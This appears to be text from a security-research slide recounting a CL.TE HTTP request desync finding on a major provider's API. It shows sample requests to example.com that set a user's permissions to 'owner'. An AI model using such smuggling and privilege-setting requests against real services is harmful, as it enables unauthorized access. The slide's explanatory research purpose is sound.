 Desync Attack/Recon Story #2
• api.<server>.com for a major high traffic provider
• Vulnerability: CL.TE desync
• Impact: Open Desync
1 POST /api/authorize_user HTTP/1.1
2 Host: example.com
3 Content-Type: application/json
4 Cookie: SESSION=12345678
5 Content-Length: 62
6 Connection: keep-alive
7
8 {
"userid":"AFED-9292928362-2993",
"permissions":"owner"
}
1 POST /api/authorize_user?userid=AFED-9292928362-2993?permissions=owner HTTP/1.1
2 Host: example.com
3 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
4 Cookie: SESSION=12345678
5 Connection: keep-alive